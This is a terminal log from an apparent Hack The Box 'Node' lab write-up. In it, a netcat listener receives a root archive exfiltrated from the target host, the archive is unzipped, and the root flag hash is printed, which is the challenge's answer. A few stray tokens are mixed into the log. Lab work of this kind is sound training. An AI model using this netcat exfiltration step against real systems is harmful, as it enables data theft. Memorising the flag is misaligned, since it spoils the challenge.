 ┌──(jon㉿JonKali)-[~/Desktop/htb/node]
└─$ nc -nvlp 8082 > root.zip
listening on [any] 8082 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.58] 51184
┌──(jon㉿JonKali)-[~/Desktop/htb/node]
└─$ ls
backup hashpass.txt myplace.backup nmap_alludp root.zip tmp_file var
findings.zip home nmap_alltcp nmap_scripts something tom_app.js
┌──(jon㉿JonKali)-[~/Desktop/htb/node]
└─$ unzip root.zip
Archive: root.zip
[root.zip] root/root.txt password:
extracting: root/root.txt
┌──(jon㉿JonKali)-[~/Desktop/htb/node]
3226
└─$ ls
backup hashpass.txt myplace.backup nmap_alludp root something tom_app.js
findings.zip home nmap_alltcp nmap_scripts root.zip tmp_file var
┌──(jon㉿JonKali)-[~/Desktop/htb/node]
└─$ cd root
┌──(jon㉿JonKali)-[~/Desktop/htb/node/root]
└─$ ls
root.txt
rastating
┌──(jon㉿JonKali)-[~/Desktop/htb/node/root]
└─$ cat root.txt
1722e99ca5f353b362556a62bd5e6be0